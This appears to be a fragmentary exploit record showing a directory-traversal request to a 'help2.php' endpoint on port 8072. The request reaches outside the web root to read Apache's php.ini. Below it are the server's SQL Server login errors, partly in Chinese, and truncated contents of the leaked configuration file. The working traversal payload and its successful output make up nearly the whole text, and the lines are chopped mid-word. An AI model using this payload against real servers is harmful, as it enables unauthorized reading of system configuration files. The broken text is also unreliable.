 :8072/pub/help2.php?key=%2F..%2F..%2Fapache%2Fphp.ini
Database error: Source: Microsoft OLE DB Provider for SQL Server
Description: 无效的授权说明
SQL SERVER Error: Source: Microsoft OLE DB Provider for SQL Server
Description: 无效的授权说明
Database error: connectionID == false Logon failed .
SQL SERVER Error: connectionID == false Logon failed .
[PHP] ;;;;;;;;;;;;;;;;;;; ; About php.ini ; ;;;;;;;;;;;;;;;;;;; ; PHP's initialization file, generally calle
this configuration from a number of locations. ; The following is a summary of its s
number of predefined registry keys on Windows (As of PHP 5.2.0) ; 4. Current work
Windows) ; 6. The directory from the --with-config-file-path compile time option,
http://php.net/configuration.file ; The syntax of the file is extremely simple. Whites
[Foo]) are also silently ignored, even though ; they might mean something in the fu